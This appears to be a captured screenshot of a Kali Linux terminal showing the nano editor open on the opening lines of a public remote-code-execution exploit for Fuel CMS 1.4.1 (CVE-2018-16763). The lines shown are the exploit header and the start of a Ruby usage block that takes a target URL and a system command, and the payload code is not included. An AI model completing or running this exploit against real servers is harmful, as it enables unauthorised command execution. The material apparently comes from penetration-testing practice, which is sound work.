 kali@kali: ~
File Actions Edit View Help
GNU nano 8.4 script2.py *
# Title: Fuel CMS 1.4.1 - Remote Code Execution (2)
# Exploit Author: Alexandre ZANNI
# Date: 2020-11-14
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu 16.04
# CVE : CVE-2018-16763
# References: https://www.exploit-db.com/exploits/47138
#!/usr/bin/env ruby
require 'httpclient'
require 'docopt'
# dirty workaround to ignore Max-Age
# https://github.com/nahi/httpclient/issues/242#issuecomment-69013932
$VERBOSE = nil
doc = <<~DOCOPT
Fuel CMS 1.4 - Remote Code Execution
Usage:
#{__FILE__} <url> <cmd>
#{__FILE__} -h | --help
Options:
<url> Root URL (base path) including HTTP scheme, port and root folder
<cmd> The system command to execute
-h, --help Show this screen